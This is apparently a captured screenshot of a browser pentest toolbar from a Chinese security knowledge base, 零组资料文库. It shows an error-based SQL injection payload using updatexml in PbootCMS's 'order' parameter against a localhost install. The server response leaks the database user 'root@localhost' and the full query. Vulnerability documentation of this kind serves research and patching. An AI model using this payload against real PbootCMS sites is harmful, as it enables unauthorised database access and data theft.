 INT SQL· XSS· Encryption· Encoding· Other·
Load URL
Split URL
Execute
http://localhost/PbootCMS/api.php/List/index
?order=123 and(updatexml(1,concat(0x7e,(select user())),0))#
Enable Post data Enable Referrer
{"code":0,"data":"执行SQL发生错误！错误：XPATH syntax error: '~root@localhost'，语句：SELECT a.*,b.name as sortname,c.name as subsortname,d.type,e.* FROM ay_content a
LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c ON a.subscode=c.scode LEFT JOIN ay_model d ON b.mcode=d.mcode LEFT JOIN ay_content_ext
e ON a.id=e.contentid WHERE(a.scode in ('index') OR a.subscode='Array') AND(a.acode='cn' AND a.status=1 AND d.type=2) ORDER BY 123 and(updatexml(1,concat(0x7e,
(select user())),0)) ASC,sorting ASC,id DESC LIMIT 0,15 ","rowtotal":0}
'零组资料文库'